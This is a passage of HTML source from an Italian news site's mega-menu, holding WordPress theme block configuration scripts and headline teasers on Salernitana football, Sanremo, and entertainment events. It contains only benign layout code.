20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style","category_id":"37","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_50"}';
                                    block_tdi_50.td_column_number = "3";
                                    block_tdi_50.block_type = "tdb_header_mega_menu";
                                    block_tdi_50.post_count = "5";
                                    block_tdi_50.found_posts = "727";
                                    block_tdi_50.header_color = "";
                                    block_tdi_50.ajax_pagination_infinite_stop = "";
                                    block_tdi_50.max_num_pages = "146";
                                    tdBlocksArray.push(block_tdi_50);
                                    </script>
                                    <div class="block-mega-child-cats">
                                      <a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="732" href="/category/sport/basket/">Basket</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="733" href="/category/sport/calcio/">Calcio</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="734" href="/category/sport/calcio-a-5/">Calcio a 5</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="744" href="/category/sport/pallanuoto/">Pallanuoto</a>
                                    </div>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_50" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/salernitana-sassuolo-i-granata-recuperano-un-doppio-svantaggio-e-salvano-un-poco-di-dignita/" rel="bookmark" class="td-image-wrap" title="Salernitana-Sassuolo, i granata recuperano un&nbsp;doppio svantaggio e salvano un poco di dignità"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/04/candreva-rigore-salernitna-salssuolo-2024-324x400.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/salernitana-sassuolo-i-granata-recuperano-un-doppio-svantaggio-e-salvano-un-poco-di-dignita/" rel="bookmark" title="Salernitana-Sassuolo, i granata recuperano un&nbsp;doppio svantaggio e salvano un poco di dignità">Salernitana-Sassuolo, i granata recuperano un&nbsp;doppio svantaggio e salvano un poco di dignità</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/salernitana-inizia-un-nuovo-campionato-ma-il-mercato-per-sabatini-non-e-ancora-chiuso/" rel="bookmark" class="td-image-wrap" title="Salernitana: inizia un nuovo campionato ma il mercato per Sabatini non è ancora chiuso"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/02/sabatini-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/salernitana-inizia-un-nuovo-campionato-ma-il-mercato-per-sabatini-non-e-ancora-chiuso/" rel="bookmark" title="Salernitana: inizia un nuovo campionato ma il mercato per Sabatini non è ancora chiuso">Salernitana: inizia un nuovo campionato ma il mercato per Sabatini non è ancora chiuso</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/salernitana-consigli-per-gli-acquisti-nomi-eccellenti-ancora-liberi-sul-mercato/" rel="bookmark" class="td-image-wrap" title="Salernitana consigli per gli acquisti! Nomi eccellenti ancora liberi sul mercato"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/02/kostas-manolas-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/salernitana-consigli-per-gli-acquisti-nomi-eccellenti-ancora-liberi-sul-mercato/" rel="bookmark" title="Salernitana consigli per gli acquisti! Nomi eccellenti ancora liberi sul mercato">Salernitana consigli per gli acquisti! Nomi eccellenti ancora liberi sul mercato</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/dl-milleproroghe-da-nm-emendamenti-a-tutela-delle-societa-dilettantistiche/" rel="bookmark" class="td-image-wrap" title="Dl Milleproroghe, da NM emendamenti a tutela delle società dilettantistiche"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/01/filippo-sansone-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/politica/" class="td-post-category">Politica</a>
                                              <h3 class="entry-title td-module-title"><a href="/dl-milleproroghe-da-nm-emendamenti-a-tutela-delle-societa-dilettantistiche/" rel="bookmark" title="Dl Milleproroghe, da NM emendamenti a tutela delle società dilettantistiche">Dl Milleproroghe, da NM emendamenti a tutela delle società dilettantistiche</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/calcio-e-famiglie-occorre-rivedere-i-prezzi-e-adeguare-i-servizi/" rel="bookmark" class="td-image-wrap" title="Calcio e famiglie, “occorre rivedere i prezzi e adeguare i servizi”"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/01/calcio-e-famiglia-bicchielli-1-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/calcio-e-famiglie-occorre-rivedere-i-prezzi-e-adeguare-i-servizi/" rel="bookmark" title="Calcio e famiglie, “occorre rivedere i prezzi e adeguare i servizi”">Calcio e famiglie, “occorre rivedere i prezzi e adeguare i servizi”</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-136">
                            <a href="/category/spettacolo/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-theater-masks"></i> Spettacolo
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_56 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_56">
                                    <script>
                                    var block_tdi_56 = new tdBlock();
                                    block_tdi_56.id = "tdi_56";
                                    block_tdi_56.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style","category_id":"1430","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_56"}';
                                    block_tdi_56.td_column_number = "3";
                                    block_tdi_56.block_type = "tdb_header_mega_menu";
                                    block_tdi_56.post_count = "5";
                                    block_tdi_56.found_posts = "102";
                                    block_tdi_56.header_color = "";
                                    block_tdi_56.ajax_pagination_infinite_stop = "";
                                    block_tdi_56.max_num_pages = "21";
                                    tdBlocksArray.push(block_tdi_56);
                                    </script>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_56" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/metamorfosi-davide-cantarella-trascina-lascoltatore-in-un-audace-viaggio-di-fusion-e-jazz/" rel="bookmark" class="td-image-wrap" title="Metamorfosi: Davide Cantarella Trascina l&#8217;Ascoltatore in un Audace Viaggio di Fusion e Jazz"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/04/metamorfosi-davide-cantarella-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/arte/" class="td-post-category">Arte e Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/metamorfosi-davide-cantarella-trascina-lascoltatore-in-un-audace-viaggio-di-fusion-e-jazz/" rel="bookmark" title="Metamorfosi: Davide Cantarella Trascina l&#8217;Ascoltatore in un Audace Viaggio di Fusion e Jazz">Metamorfosi: Davide Cantarella Trascina l&#8217;Ascoltatore in un Audace Viaggio di Fusion e Jazz</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/sanremo-2024-vince-angelina-mango/" rel="bookmark" class="td-image-wrap" title="Sanremo 2025 vince Angelina Mango"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/02/angelina-mango-sanremo-2024-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/arte/" class="td-post-category">Arte e Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/sanremo-2024-vince-angelina-mango/" rel="bookmark" title="Sanremo 2025 vince Angelina Mango">Sanremo 2025 vince Angelina Mango</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/grande-show-e-red-carpet-con-tanti-vip-per-miss-europe-continental-2023/" rel="bookmark" class="td-image-wrap" title="Grande show e red carpet con tanti vip per Miss Europe Continental 2025"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/11/miss-europe-continental-1-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/grande-show-e-red-carpet-con-tanti-vip-per-miss-europe-continental-2023/" rel="bookmark" title="Grande show e red carpet con tanti vip per Miss Europe Continental 2025">Grande show e red carpet con tanti vip per Miss Europe Continental 2025</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
